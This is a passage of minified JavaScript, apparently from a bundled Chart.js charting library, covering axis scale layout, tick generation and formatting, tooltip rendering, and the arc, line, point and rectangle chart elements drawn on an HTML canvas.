m=E.toRadians(t.labelRotation),v=Math.cos(m),b=Math.sin(m)*h+u.size*f+g*(f-1)+g;e.height=Math.min(t.maxHeight,e.height+b+p),t.ctx.font=u.font;var x=k(t.ctx,i[0],u.font),y=k(t.ctx,i[i.length-1],u.font);0!==t.labelRotation?(t.paddingLeft="bottom"===n.position?v*x+3:v*g+3,t.paddingRight="bottom"===n.position?v*g+3:v*y+3):(t.paddingLeft=x/2+3,t.paddingRight=y/2+3)}else a.mirror?h=0:h+=p+g,e.width=Math.min(t.maxWidth,e.width+h),t.paddingTop=u.size/2,t.paddingBottom=u.size/2}t.handleMargins(),t.width=e.width,t.height=e.height},handleMargins:function(){var t=this;t.margins&&(t.paddingLeft=Math.max(t.paddingLeft-t.margins.left,0),t.paddingTop=Math.max(t.paddingTop-t.margins.top,0),t.paddingRight=Math.max(t.paddingRight-t.margins.right,0),t.paddingBottom=Math.max(t.paddingBottom-t.margins.bottom,0))},afterFit:function(){E.callback(this.options.afterFit,[this])},isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},isFullWidth:function(){return this.options.fullWidth},getRightValue:function(t){if(E.isNullOrUndef(t))return NaN;if("number"==typeof t&&!isFinite(t))return NaN;if(t)if(this.isHorizontal()){if(void 0!==t.x)return this.getRightValue(t.x)}else if(void 0!==t.y)return this.getRightValue(t.y);return t},getLabelForIndex:E.noop,getPixelForValue:E.noop,getValueForPixel:E.noop,getPixelForTick:function(t){var e=this,i=e.options.offset;if(e.isHorizontal()){var n=(e.width-(e.paddingLeft+e.paddingRight))/Math.max(e._ticks.length-(i?0:1),1),a=n*t+e.paddingLeft;i&&(a+=n/2);var o=e.left+Math.round(a);return o+=e.isFullWidth()?e.margins.left:0}var r=e.height-(e.paddingTop+e.paddingBottom);return e.top+t*(r/(e._ticks.length-1))},getPixelForDecimal:function(t){var e=this;if(e.isHorizontal()){var i=(e.width-(e.paddingLeft+e.paddingRight))*t+e.paddingLeft,n=e.left+Math.round(i);return n+=e.isFullWidth()?e.margins.left:0}return e.top+t*e.height},getBasePixel:function(){return this.getPixelForValue(this.getBaseValue())},getBaseValue:function(){var t=this.min,e=this.max;return this.beginAtZero?0:t<0&&e<0?e:0<t&&0<e?t:0},_autoSkip:function(t){var e,i,n,a,o=this,r=o.isHorizontal(),s=o.options.ticks.minor,l=t.length,u=E.toRadians(o.labelRotation),d=Math.cos(u),c=o.longestLabelWidth*d,h=[];for(s.maxTicksLimit&&(a=s.maxTicksLimit),r&&(e=!1,(c+s.autoSkipPadding)*l>o.width-(o.paddingLeft+o.paddingRight)&&(e=1+Math.floor((c+s.autoSkipPadding)*l/(o.width-(o.paddingLeft+o.paddingRight)))),a&&a<l&&(e=Math.max(e,Math.floor(l/a)))),i=0;i<l;i++)n=t[i],(1<e&&0<i%e||i%e==0&&l<=i+e)&&i!==l-1&&delete n.label,h.push(n);return h},draw:function(C){var _=this,D=_.options;if(D.display){var a=_.ctx,I=y.global,P=D.ticks.minor,t=D.ticks.major||P,A=D.gridLines,e=D.scaleLabel,T=0!==_.labelRotation,F=_.isHorizontal(),O=P.autoSkip?_._autoSkip(_.getTicks()):_.getTicks(),o=E.valueOrDefault(P.fontColor,I.defaultFontColor),r=w(P),s=E.valueOrDefault(t.fontColor,I.defaultFontColor),l=w(t),R=A.drawTicks?A.tickMarkLength:0,i=E.valueOrDefault(e.fontColor,I.defaultFontColor),n=w(e),u=E.options.toPadding(e.padding),L=E.toRadians(_.labelRotation),z=[],B="right"===D.position?_.left:_.right-R,W="right"===D.position?_.left+R:_.right,N="bottom"===D.position?_.top:_.bottom-R,V="bottom"===D.position?_.top+R:_.bottom;if(E.each(O,function(t,e){if(!E.isNullOrUndef(t.label)){var i,n,a,o,r,s,l,u,d,c,h,f,g,p,m=t.label;o=e===_.zeroLineIndex&&D.offset===A.offsetGridLines?(i=A.zeroLineWidth,n=A.zeroLineColor,a=A.zeroLineBorderDash,A.zeroLineBorderDashOffset):(i=E.valueAtIndexOrDefault(A.lineWidth,e),n=E.valueAtIndexOrDefault(A.color,e),a=E.valueOrDefault(A.borderDash,I.borderDash),E.valueOrDefault(A.borderDashOffset,I.borderDashOffset));var v="middle",b="middle",x=P.padding;if(F){var y=R+x;p="bottom"===D.position?(b=T?"middle":"top",v=T?"right":"center",_.top+y):(b=T?"middle":"bottom",v=T?"left":"center",_.bottom-y);var k=H(_,e,A.offsetGridLines&&1<O.length);k<_.left&&(n="rgba(0,0,0,0)"),k+=E.aliasPixel(i),g=_.getPixelForTick(e)+P.labelOffset,r=l=d=h=k,s=N,u=V,c=C.top,f=C.bottom}else{var w,M="left"===D.position;w=P.mirror?(v=M?"left":"right",x):(v=M?"right":"left",R+x),g=M?_.right-w:_.left+w;var S=H(_,e,A.offsetGridLines&&1<O.length);S<_.top&&(n="rgba(0,0,0,0)"),S+=E.aliasPixel(i),p=_.getPixelForTick(e)+P.labelOffset,r=B,l=W,d=C.left,h=C.right,s=u=c=f=S}z.push({tx1:r,ty1:s,tx2:l,ty2:u,x1:d,y1:c,x2:h,y2:f,labelX:g,labelY:p,glWidth:i,glColor:n,glBorderDash:a,glBorderDashOffset:o,rotation:-1*L,label:m,major:t.major,textBaseline:b,textAlign:v})}}),E.each(z,function(t){if(A.display&&(a.save(),a.lineWidth=t.glWidth,a.strokeStyle=t.glColor,a.setLineDash&&(a.setLineDash(t.glBorderDash),a.lineDashOffset=t.glBorderDashOffset),a.beginPath(),A.drawTicks&&(a.moveTo(t.tx1,t.ty1),a.lineTo(t.tx2,t.ty2)),A.drawOnChartArea&&(a.moveTo(t.x1,t.y1),a.lineTo(t.x2,t.y2)),a.stroke(),a.restore()),P.display){a.save(),a.translate(t.labelX,t.labelY),a.rotate(t.rotation),a.font=t.major?l.font:r.font,a.fillStyle=t.major?s:o,a.textBaseline=t.textBaseline,a.textAlign=t.textAlign;var e=t.label;if(E.isArray(e))for(var i=0,n=0;i<e.length;++i)a.fillText(""+e[i],0,n),n+=1.5*r.size;else a.fillText(e,0,0);a.restore()}}),e.display){var d,c,h=0,f=M(e)/2;if(F)d=_.left+(_.right-_.left)/2,c="bottom"===D.position?_.bottom-f-u.bottom:_.top+f+u.top;else{var g="left"===D.position;d=g?_.left+f+u.top:_.right-f-u.top,c=_.top+(_.bottom-_.top)/2,h=g?-.5*Math.PI:.5*Math.PI}a.save(),a.translate(d,c),a.rotate(h),a.textAlign="center",a.textBaseline="middle",a.fillStyle=i,a.font=n.font,a.fillText(e.labelString,0,0),a.restore()}if(A.drawBorder){a.lineWidth=E.valueAtIndexOrDefault(A.lineWidth,0),a.strokeStyle=E.valueAtIndexOrDefault(A.color,0);var p=_.left,m=_.right,v=_.top,b=_.bottom,x=E.aliasPixel(a.lineWidth);F?(v=b="top"===D.position?_.bottom:_.top,v+=x,b+=x):(p=m="left"===D.position?_.right:_.left,p+=x,m+=x),a.beginPath(),a.moveTo(p,v),a.lineTo(m,b),a.stroke()}}}})}},{25:25,26:26,34:34,45:45}],33:[function(t,e,i){"use strict";var n=t(25),a=t(45);e.exports=function(i){i.scaleService={constructors:{},defaults:{},registerScaleType:function(t,e,i){this.constructors[t]=e,this.defaults[t]=a.clone(i)},getScaleConstructor:function(t){return this.constructors.hasOwnProperty(t)?this.constructors[t]:void 0},getScaleDefaults:function(t){return this.defaults.hasOwnProperty(t)?a.merge({},[n.scale,this.defaults[t]]):{}},updateScaleDefaults:function(t,e){this.defaults.hasOwnProperty(t)&&(this.defaults[t]=a.extend(this.defaults[t],e))},addScalesToLayout:function(e){a.each(e.scales,function(t){t.fullWidth=t.options.fullWidth,t.position=t.options.position,t.weight=t.options.weight,i.layoutService.addBox(e,t)})}}}},{25:25,45:45}],34:[function(t,e,i){"use strict";var d=t(45);e.exports={generators:{linear:function(t,e){var i,n=[];if(t.stepSize&&0<t.stepSize)i=t.stepSize;else{var a=d.niceNum(e.max-e.min,!1);i=d.niceNum(a/(t.maxTicks-1),!0)}var o=Math.floor(e.min/i)*i,r=Math.ceil(e.max/i)*i;t.min&&t.max&&t.stepSize&&d.almostWhole((t.max-t.min)/t.stepSize,i/1e3)&&(o=t.min,r=t.max);var s=(r-o)/i;s=d.almostEquals(s,Math.round(s),i/1e3)?Math.round(s):Math.ceil(s),n.push(void 0!==t.min?t.min:o);for(var l=1;l<s;++l)n.push(o+l*i);return n.push(void 0!==t.max?t.max:r),n},logarithmic:function(t,e){var i,n,a=[],o=d.valueOrDefault,r=o(t.min,Math.pow(10,Math.floor(d.log10(e.min)))),s=Math.floor(d.log10(e.max)),l=Math.ceil(e.max/Math.pow(10,s));for(0===r?(i=Math.floor(d.log10(e.minNotZero)),n=Math.floor(e.minNotZero/Math.pow(10,i)),a.push(r),r=n*Math.pow(10,i)):(i=Math.floor(d.log10(r)),n=Math.floor(r/Math.pow(10,i)));a.push(r),10===++n&&(n=1,++i),r=n*Math.pow(10,i),i<s||i===s&&n<l;);var u=o(t.max,r);return a.push(u),a}},formatters:{values:function(t){return d.isArray(t)?t:""+t},linear:function(t,e,i){var n=3<i.length?i[2]-i[1]:i[1]-i[0];1<Math.abs(n)&&t!==Math.floor(t)&&(n=t-Math.floor(t));var a=d.log10(Math.abs(n)),o="";if(0!==t){var r=-1*Math.floor(a);r=Math.max(Math.min(r,20),0),o=t.toFixed(r)}else o="0";return o},logarithmic:function(t,e,i){var n=t/Math.pow(10,Math.floor(d.log10(t)));return 0===t?"0":1===n||2===n||5===n||0===e||e===i.length-1?t.toExponential():""}}}},{45:45}],35:[function(t,e,i){"use strict";var n=t(25),a=t(26),L=t(45);n._set("global",{tooltips:{enabled:!0,custom:null,mode:"nearest",position:"average",intersect:!0,backgroundColor:"rgba(0,0,0,0.8)",titleFontStyle:"bold",titleSpacing:2,titleMarginBottom:6,titleFontColor:"#fff",titleAlign:"left",bodySpacing:2,bodyFontColor:"#fff",bodyAlign:"left",footerFontStyle:"bold",footerSpacing:2,footerMarginTop:6,footerFontColor:"#fff",footerAlign:"left",yPadding:6,xPadding:6,caretPadding:2,caretSize:5,cornerRadius:6,multiKeyBackground:"#fff",displayColors:!0,borderColor:"rgba(0,0,0,0)",borderWidth:0,callbacks:{beforeTitle:L.noop,title:function(t,e){var i="",n=e.labels,a=n?n.length:0;if(0<t.length){var o=t[0];o.xLabel?i=o.xLabel:0<a&&o.index<a&&(i=n[o.index])}return i},afterTitle:L.noop,beforeBody:L.noop,beforeLabel:L.noop,label:function(t,e){var i=e.datasets[t.datasetIndex].label||"";return i&&(i+=": "),i+=t.yLabel},labelColor:function(t,e){var i=e.getDatasetMeta(t.datasetIndex).data[t.index]._view;return{borderColor:i.borderColor,backgroundColor:i.backgroundColor}},labelTextColor:function(){return this._options.bodyFontColor},afterLabel:L.noop,afterBody:L.noop,beforeFooter:L.noop,footer:L.noop,afterFooter:L.noop}}}),e.exports=function(O){function h(t,e){var i=L.color(t);return i.alpha(e*i.alpha()).rgbaString()}function r(t,e){return e&&(L.isArray(e)?Array.prototype.push.apply(t,e):t.push(e)),t}function R(t){var e=n.global,i=L.valueOrDefault;return{xPadding:t.xPadding,yPadding:t.yPadding,xAlign:t.xAlign,yAlign:t.yAlign,bodyFontColor:t.bodyFontColor,_bodyFontFamily:i(t.bodyFontFamily,e.defaultFontFamily),_bodyFontStyle:i(t.bodyFontStyle,e.defaultFontStyle),_bodyAlign:t.bodyAlign,bodyFontSize:i(t.bodyFontSize,e.defaultFontSize),bodySpacing:t.bodySpacing,titleFontColor:t.titleFontColor,_titleFontFamily:i(t.titleFontFamily,e.defaultFontFamily),_titleFontStyle:i(t.titleFontStyle,e.defaultFontStyle),titleFontSize:i(t.titleFontSize,e.defaultFontSize),_titleAlign:t.titleAlign,titleSpacing:t.titleSpacing,titleMarginBottom:t.titleMarginBottom,footerFontColor:t.footerFontColor,_footerFontFamily:i(t.footerFontFamily,e.defaultFontFamily),_footerFontStyle:i(t.footerFontStyle,e.defaultFontStyle),footerFontSize:i(t.footerFontSize,e.defaultFontSize),_footerAlign:t.footerAlign,footerSpacing:t.footerSpacing,footerMarginTop:t.footerMarginTop,caretSize:t.caretSize,cornerRadius:t.cornerRadius,backgroundColor:t.backgroundColor,opacity:0,legendColorBackground:t.multiKeyBackground,displayColors:t.displayColors,borderColor:t.borderColor,borderWidth:t.borderWidth}}O.Tooltip=a.extend({initialize:function(){this._model=R(this._options),this._lastActive=[]},getTitle:function(){var t=this._options.callbacks,e=t.beforeTitle.apply(this,arguments),i=t.title.apply(this,arguments),n=t.afterTitle.apply(this,arguments),a=[];return a=r(a=r(a=r(a,e),i),n)},getBeforeBody:function(){var t=this._options.callbacks.beforeBody.apply(this,arguments);return L.isArray(t)?t:void 0!==t?[t]:[]},getBody:function(t,i){var n=this,a=n._options.callbacks,o=[];return L.each(t,function(t){var e={before:[],lines:[],after:[]};r(e.before,a.beforeLabel.call(n,t,i)),r(e.lines,a.label.call(n,t,i)),r(e.after,a.afterLabel.call(n,t,i)),o.push(e)}),o},getAfterBody:function(){var t=this._options.callbacks.afterBody.apply(this,arguments);return L.isArray(t)?t:void 0!==t?[t]:[]},getFooter:function(){var t=this._options.callbacks,e=t.beforeFooter.apply(this,arguments),i=t.footer.apply(this,arguments),n=t.afterFooter.apply(this,arguments),a=[];return a=r(a=r(a=r(a,e),i),n)},update:function(t){var e,i,n,a,o,r,s,l,u,d,c,h,f,g,p,m,v,b,x,y=this,k=y._options,w=y._model,M=y._model=R(k),S=y._active,C=y._data,_={xAlign:w.xAlign,yAlign:w.yAlign},D={x:w.x,y:w.y},I={width:w.width,height:w.height},P={x:w.caretX,y:w.caretY};if(S.length){M.opacity=1;var A=[],T=[];P=O.Tooltip.positioners[k.position].call(y,S,y._eventPosition);var F=[];for(e=0,i=S.length;e<i;++e)F.push((p=S[e],v=m=void 0,m=p._xScale,v=p._yScale||p._scale,b=p._index,x=p._datasetIndex,{xLabel:m?m.getLabelForIndex(b,x):"",yLabel:v?v.getLabelForIndex(b,x):"",index:b,datasetIndex:x,x:p._model.x,y:p._model.y}));k.filter&&(F=F.filter(function(t){return k.filter(t,C)})),k.itemSort&&(F=F.sort(function(t,e){return k.itemSort(t,e,C)})),L.each(F,function(t){A.push(k.callbacks.labelColor.call(y,t,y._chart)),T.push(k.callbacks.labelTextColor.call(y,t,y._chart))}),M.title=y.getTitle(F,C),M.beforeBody=y.getBeforeBody(F,C),M.body=y.getBody(F,C),M.afterBody=y.getAfterBody(F,C),M.footer=y.getFooter(F,C),M.x=Math.round(P.x),M.y=Math.round(P.y),M.caretPadding=k.caretPadding,M.labelColors=A,M.labelTextColors=T,M.dataPoints=F,_=function(t,e){var i,n,a,o,r,s=t._model,l=t._chart,u=t._chart.chartArea,d="center",c="center";s.y<e.height?c="top":s.y>l.height-e.height&&(c="bottom");var h=(u.left+u.right)/2,f=(u.top+u.bottom)/2;n="center"===c?(i=function(t){return t<=h},function(t){return h<t}):(i=function(t){return t<=e.width/2},function(t){return t>=l.width-e.width/2}),a=function(t){return t+e.width>l.width},o=function(t){return t-e.width<0},r=function(t){return t<=f?"top":"bottom"},i(s.x)?(d="left",a(s.x)&&(d="center",c=r(s.y))):n(s.x)&&(d="right",o(s.x)&&(d="center",c=r(s.y)));var g=t._options;return{xAlign:g.xAlign?g.xAlign:d,yAlign:g.yAlign?g.yAlign:c}}(this,I=function(t,e){var i=t._chart.ctx,n=2*e.yPadding,a=0,o=e.body,r=o.reduce(function(t,e){return t+e.before.length+e.lines.length+e.after.length},0);r+=e.beforeBody.length+e.afterBody.length;var s=e.title.length,l=e.footer.length,u=e.titleFontSize,d=e.bodyFontSize,c=e.footerFontSize;n+=s*u,n+=s?(s-1)*e.titleSpacing:0,n+=s?e.titleMarginBottom:0,n+=r*d,n+=r?(r-1)*e.bodySpacing:0,n+=l?e.footerMarginTop:0,n+=l*c,n+=l?(l-1)*e.footerSpacing:0;var h=0,f=function(t){a=Math.max(a,i.measureText(t).width+h)};return i.font=L.fontString(u,e._titleFontStyle,e._titleFontFamily),L.each(e.title,f),i.font=L.fontString(d,e._bodyFontStyle,e._bodyFontFamily),L.each(e.beforeBody.concat(e.afterBody),f),h=e.displayColors?d+2:0,L.each(o,function(t){L.each(t.before,f),L.each(t.lines,f),L.each(t.after,f)}),h=0,i.font=L.fontString(c,e._footerFontStyle,e._footerFontFamily),L.each(e.footer,f),{width:a+=2*e.xPadding,height:n}}(this,M)),a=I,o=_,r=(n=M).x,s=n.y,l=n.caretSize,u=n.caretPadding,d=n.cornerRadius,c=o.xAlign,h=o.yAlign,f=l+u,g=d+u,"right"===c?r-=a.width:"center"===c&&(r-=a.width/2),"top"===h?s+=f:s-="bottom"===h?a.height+f:a.height/2,"center"===h?"left"===c?r+=f:"right"===c&&(r-=f):"left"===c?r-=g:"right"===c&&(r+=g),D={x:r,y:s}}else M.opacity=0;return M.xAlign=_.xAlign,M.yAlign=_.yAlign,M.x=D.x,M.y=D.y,M.width=I.width,M.height=I.height,M.caretX=P.x,M.caretY=P.y,y._model=M,t&&k.custom&&k.custom.call(y,M),y},drawCaret:function(t,e){var i=this._chart.ctx,n=this._view,a=this.getCaretPosition(t,e,n);i.lineTo(a.x1,a.y1),i.lineTo(a.x2,a.y2),i.lineTo(a.x3,a.y3)},getCaretPosition:function(t,e,i){var n,a,o,r,s,l,u=i.caretSize,d=i.cornerRadius,c=i.xAlign,h=i.yAlign,f=t.x,g=t.y,p=e.width,m=e.height;if("center"===h)s=g+m/2,l="left"===c?(a=(n=f)-u,o=n,r=s+u,s-u):(a=(n=f+p)+u,o=n,r=s-u,s+u);else if(o=(n="left"===c?(a=f+d+u)-u:"right"===c?(a=f+p-d-u)-u:(a=f+p/2)-u,a+u),"top"===h)s=(r=g)-u,l=r;else{s=(r=g+m)+u,l=r;var v=o;o=n,n=v}return{x1:n,x2:a,x3:o,y1:r,y2:s,y3:l}},drawTitle:function(t,e,i,n){var a=e.title;if(a.length){i.textAlign=e._titleAlign,i.textBaseline="top";var o,r,s=e.titleFontSize,l=e.titleSpacing;for(i.fillStyle=h(e.titleFontColor,n),i.font=L.fontString(s,e._titleFontStyle,e._titleFontFamily),o=0,r=a.length;o<r;++o)i.fillText(a[o],t.x,t.y),t.y+=s+l,o+1===a.length&&(t.y+=e.titleMarginBottom-l)}},drawBody:function(n,a,o,r){var s=a.bodyFontSize,e=a.bodySpacing,t=a.body;o.textAlign=a._bodyAlign,o.textBaseline="top",o.font=L.fontString(s,a._bodyFontStyle,a._bodyFontFamily);var i=0,l=function(t){o.fillText(t,n.x+i,n.y),n.y+=s+e};o.fillStyle=h(a.bodyFontColor,r),L.each(a.beforeBody,l);var u=a.displayColors;i=u?s+2:0,L.each(t,function(t,e){var i=h(a.labelTextColors[e],r);o.fillStyle=i,L.each(t.before,l),L.each(t.lines,function(t){u&&(o.fillStyle=h(a.legendColorBackground,r),o.fillRect(n.x,n.y,s,s),o.lineWidth=1,o.strokeStyle=h(a.labelColors[e].borderColor,r),o.strokeRect(n.x,n.y,s,s),o.fillStyle=h(a.labelColors[e].backgroundColor,r),o.fillRect(n.x+1,n.y+1,s-2,s-2),o.fillStyle=i),l(t)}),L.each(t.after,l)}),i=0,L.each(a.afterBody,l),n.y-=e},drawFooter:function(e,i,n,t){var a=i.footer;a.length&&(e.y+=i.footerMarginTop,n.textAlign=i._footerAlign,n.textBaseline="top",n.fillStyle=h(i.footerFontColor,t),n.font=L.fontString(i.footerFontSize,i._footerFontStyle,i._footerFontFamily),L.each(a,function(t){n.fillText(t,e.x,e.y),e.y+=i.footerFontSize+i.footerSpacing}))},drawBackground:function(t,e,i,n,a){i.fillStyle=h(e.backgroundColor,a),i.strokeStyle=h(e.borderColor,a),i.lineWidth=e.borderWidth;var o=e.xAlign,r=e.yAlign,s=t.x,l=t.y,u=n.width,d=n.height,c=e.cornerRadius;i.beginPath(),i.moveTo(s+c,l),"top"===r&&this.drawCaret(t,n),i.lineTo(s+u-c,l),i.quadraticCurveTo(s+u,l,s+u,l+c),"center"===r&&"right"===o&&this.drawCaret(t,n),i.lineTo(s+u,l+d-c),i.quadraticCurveTo(s+u,l+d,s+u-c,l+d),"bottom"===r&&this.drawCaret(t,n),i.lineTo(s+c,l+d),i.quadraticCurveTo(s,l+d,s,l+d-c),"center"===r&&"left"===o&&this.drawCaret(t,n),i.lineTo(s,l+c),i.quadraticCurveTo(s,l,s+c,l),i.closePath(),i.fill(),0<e.borderWidth&&i.stroke()},draw:function(){var t=this._chart.ctx,e=this._view;if(0!==e.opacity){var i={width:e.width,height:e.height},n={x:e.x,y:e.y},a=Math.abs(e.opacity<.001)?0:e.opacity,o=e.title.length||e.beforeBody.length||e.body.length||e.afterBody.length||e.footer.length;this._options.enabled&&o&&(this.drawBackground(n,e,t,i,a),n.x+=e.xPadding,n.y+=e.yPadding,this.drawTitle(n,e,t,a),this.drawBody(n,e,t,a),this.drawFooter(n,e,t,a))}},handleEvent:function(t){var e=this,i=e._options,n=!1;if(e._lastActive=e._lastActive||[],"mouseout"===t.type?e._active=[]:e._active=e._chart.getElementsAtEventForMode(t,i.mode,i),!(n=!L.arrayEquals(e._active,e._lastActive)))return!1;if(e._lastActive=e._active,i.enabled||i.custom){e._eventPosition={x:t.x,y:t.y};var a=e._model;e.update(!0),e.pivot(),n|=a.x!==e._model.x||a.y!==e._model.y}return n}}),O.Tooltip.positioners={average:function(t){if(!t.length)return!1;var e,i,n=0,a=0,o=0;for(e=0,i=t.length;e<i;++e){var r=t[e];if(r&&r.hasValue()){var s=r.tooltipPosition();n+=s.x,a+=s.y,++o}}return{x:Math.round(n/o),y:Math.round(a/o)}},nearest:function(t,e){var i,n,a,o=e.x,r=e.y,s=Number.POSITIVE_INFINITY;for(i=0,n=t.length;i<n;++i){var l=t[i];if(l&&l.hasValue()){var u=l.getCenterPoint(),d=L.distanceBetweenPoints(e,u);d<s&&(s=d,a=l)}}if(a){var c=a.tooltipPosition();o=c.x,r=c.y}return{x:o,y:r}}}}},{25:25,26:26,45:45}],36:[function(t,e,i){"use strict";var n=t(25),a=t(26),d=t(45);n._set("global",{elements:{arc:{backgroundColor:n.global.defaultColor,borderColor:"#fff",borderWidth:2}}}),e.exports=a.extend({inLabelRange:function(t){var e=this._view;return!!e&&Math.pow(t-e.x,2)<Math.pow(e.radius+e.hoverRadius,2)},inRange:function(t,e){var i=this._view;if(i){for(var n=d.getAngleFromPoint(i,{x:t,y:e}),a=n.angle,o=n.distance,r=i.startAngle,s=i.endAngle;s<r;)s+=2*Math.PI;for(;s<a;)a-=2*Math.PI;for(;a<r;)a+=2*Math.PI;var l=r<=a&&a<=s,u=o>=i.innerRadius&&o<=i.outerRadius;return l&&u}return!1},getCenterPoint:function(){var t=this._view,e=(t.startAngle+t.endAngle)/2,i=(t.innerRadius+t.outerRadius)/2;return{x:t.x+Math.cos(e)*i,y:t.y+Math.sin(e)*i}},getArea:function(){var t=this._view;return Math.PI*((t.endAngle-t.startAngle)/(2*Math.PI))*(Math.pow(t.outerRadius,2)-Math.pow(t.innerRadius,2))},tooltipPosition:function(){var t=this._view,e=t.startAngle+(t.endAngle-t.startAngle)/2,i=(t.outerRadius-t.innerRadius)/2+t.innerRadius;return{x:t.x+Math.cos(e)*i,y:t.y+Math.sin(e)*i}},draw:function(){var t=this._chart.ctx,e=this._view,i=e.startAngle,n=e.endAngle;t.beginPath(),t.arc(e.x,e.y,e.outerRadius,i,n),t.arc(e.x,e.y,e.innerRadius,n,i,!0),t.closePath(),t.strokeStyle=e.borderColor,t.lineWidth=e.borderWidth,t.fillStyle=e.backgroundColor,t.fill(),t.lineJoin="bevel",e.borderWidth&&t.stroke()}})},{25:25,26:26,45:45}],37:[function(t,e,i){"use strict";var n=t(25),a=t(26),d=t(45),c=n.global;n._set("global",{elements:{line:{tension:.4,backgroundColor:c.defaultColor,borderWidth:3,borderColor:c.defaultColor,borderCapStyle:"butt",borderDash:[],borderDashOffset:0,borderJoinStyle:"miter",capBezierPoints:!0,fill:!0}}}),e.exports=a.extend({draw:function(){var t,e,i,n,a=this._view,o=this._chart.ctx,r=a.spanGaps,s=this._children.slice(),l=c.elements.line,u=-1;for(this._loop&&s.length&&s.push(s[0]),o.save(),o.lineCap=a.borderCapStyle||l.borderCapStyle,o.setLineDash&&o.setLineDash(a.borderDash||l.borderDash),o.lineDashOffset=a.borderDashOffset||l.borderDashOffset,o.lineJoin=a.borderJoinStyle||l.borderJoinStyle,o.lineWidth=a.borderWidth||l.borderWidth,o.strokeStyle=a.borderColor||c.defaultColor,o.beginPath(),u=-1,t=0;t<s.length;++t)e=s[t],i=d.previousItem(s,t),n=e._view,0===t?n.skip||(o.moveTo(n.x,n.y),u=t):(i=-1===u?i:s[u],n.skip||(u!==t-1&&!r||-1===u?o.moveTo(n.x,n.y):d.canvas.lineTo(o,i._view,e._view),u=t));o.stroke(),o.restore()}})},{25:25,26:26,45:45}],38:[function(t,e,i){"use strict";var d=t(25),n=t(26),c=t(45),h=d.global.defaultColor;function a(t){var e=this._view;return!!e&&Math.pow(t-e.x,2)<Math.pow(e.radius+e.hitRadius,2)}d._set("global",{elements:{point:{radius:3,pointStyle:"circle",backgroundColor:h,borderColor:h,borderWidth:1,hitRadius:1,hoverRadius:4,hoverBorderWidth:1}}}),e.exports=n.extend({inRange:function(t,e){var i=this._view;return!!i&&Math.pow(t-i.x,2)+Math.pow(e-i.y,2)<Math.pow(i.hitRadius+i.radius,2)},inLabelRange:a,inXRange:a,inYRange:function(t){var e=this._view;return!!e&&Math.pow(t-e.y,2)<Math.pow(e.radius+e.hitRadius,2)},getCenterPoint:function(){var t=this._view;return{x:t.x,y:t.y}},getArea:function(){return Math.PI*Math.pow(this._view.radius,2)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y,padding:t.radius+t.borderWidth}},draw:function(t){var e=this._view,i=this._model,n=this._chart.ctx,a=e.pointStyle,o=e.radius,r=e.x,s=e.y,l=c.color,u=0;e.skip||(n.strokeStyle=e.borderColor||h,n.lineWidth=c.valueOrDefault(e.borderWidth,d.global.elements.point.borderWidth),n.fillStyle=e.backgroundColor||h,void 0!==t&&(i.x<t.left||1.01*t.right<i.x||i.y<t.top||1.01*t.bottom<i.y)&&(i.x<t.left?u=(r-i.x)/(t.left-i.x):1.01*t.right<i.x?u=(i.x-r)/(i.x-t.right):i.y<t.top?u=(s-i.y)/(t.top-i.y):1.01*t.bottom<i.y&&(u=(i.y-s)/(i.y-t.bottom)),u=Math.round(100*u)/100,n.strokeStyle=l(n.strokeStyle).alpha(u).rgbString(),n.fillStyle=l(n.fillStyle).alpha(u).rgbString()),c.canvas.drawPoint(n,a,o,r,s))}})},{25:25,26:26,45:45}],39:[function(t,e,i){"use strict";var n=t(25),a=t(26);function l(t){return void 0!==t._view.width}function o(t){var e,i,n,a,o=t._view;if(l(t)){var r=o.width/2;e=o.x-r,i=o.x+r,n=Math.min(o.y,o.base),a=Math.max(o.y,o.base)}else{var s=o.height/2;e=Math.min(o.x,o.base),i=Math.max(o.x,o.base),n=o.y-s,a=o.y+s}return{left:e,top:n,right:i,bottom:a}}n._set("global",{elements:{rectangle:{backgroundColor:n.global.defaultColor,borderColor:n.global.defaultColor,borderSkipped:"bottom",borderWidth:0}}}),e.exports=a.extend({draw:function(){var t,e,i,n,a,o,r,s=this._chart.ctx,l=this._view,u=l.borderWidth;if(r=l.horizontal?(t=l.base,e=l.x,i=l.y-l.height/2,n=l.y+l.height/2,a=t<e?1:-1,o=1,l.borderSkipped||"left"):(t=l.x-l.width/2,e=l.x+l.width/2,a=1,o=(i=l.y)<(n=l.base)?1:-1,l.borderSkipped||"bottom"),u){var d=Math.min(Math.abs(t-e),Math.abs(i-n)),c=(u=d<u?d:u)/2,h=t+("left"!==r?c*a:0),f=e+("right"!==r?-c*a:0),g=i+("top"!==r?c*o:0),p=n+("bottom"!==r?-c*o:0);h!==f&&(i=g,n=p),g!==p&&(t=h,e=f)}s.beginPath(),s.fillStyle=l.backgroundColor,s.strokeStyle=l.borderColor,s.lineWidth=u;var m=[[t,n],[t,i],[e,i],[e,n]],v=["bottom","left","top","right"].indexOf(r,0);function b(t){return m[(v+t)%4]}-1===v&&(v=0);var x=b(0);s.moveTo(x[0],x[1]);for(var y=1;y<4;y++)x=b(y),s.lineTo(x[0],x[1]);s.fill(),u&&s.stroke()},height:function(){var t=this._view;return t.base-t.y},inRange:function(t,e){var i=!1;if(this._view){var n=o(this);i=t>=n.left&&t<=n.right&&e>=n.top&&e<=n.bottom}return i},inLabelRange:function(t,e){if(!this._view)return!1;var i=o(this);return l(this)?t>=i.left&&t<=i.right:e>=i.top&&e<=i.bottom},inXRange:function(t){var e=o(this);return t>=e.left&&t<=e.right},inYRange:function(t){var e=o(this);return t>=e.top&&t<=e.bottom},getCenterPoint:function(){var t,e,i=this._view;return e=l(this)?(t=i.x,(i.y+i.base)/2):(t=(i.x+i.base)/2,i.y),{x:t,y:e}},getArea:function(){var t=this._view;return t.width*Math.abs(t.y-t.base)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y}}})},{25:25,26:26}],40:[function(t,e,i){"use strict";e.exports={},e.exports.Arc=t(36),e.exports.Line=t(37),e.exports.Point=t(38),e.exports.Rectangle=t(39)},{36:36,37:37,38:38,39:39}],41:[function(t,e,i){"use strict";var n=t(42);i=e.exports={clear:function(t){t.ctx.clearRect(0,0,t.width,t.height)},roundedRect:function(t,e,i,n,a,o){if(o){var 